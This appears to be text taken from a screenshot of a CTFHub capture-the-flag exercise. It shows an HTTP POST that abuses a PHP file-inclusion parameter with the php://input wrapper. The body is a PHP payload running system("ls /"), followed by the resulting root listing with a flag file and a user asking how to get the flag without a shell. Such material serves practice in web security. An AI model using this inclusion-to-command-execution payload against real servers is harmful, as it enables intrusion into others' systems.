 POST /?file=php://input HTTP/1.1
Host ? : challenge-325c7f72a4fcccbc.sandbox.ctfhub.com:10800
Referer: http://challenge-325c7f72a4fcccbc.sandbox.ctfhub.
com:10800/?file=php://input
Accept-Language: zh-CN,zh;q=0.9
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.
36
Accept-Encoding: gzip, deflate
Origin: http://challenge-325c7f72a4fcccbc.sandbox.ctfhub.com:10800
Content-Type: application/x-www-form-urlencoded
Content-Length auto : 0
<?php system("ls /");?>
bin boot dev etc flag_20902 home lib lib64 media mnt opt proc root run
sbin srv sys tmp usr var
i don't have shell, how to get flag?
phpinfo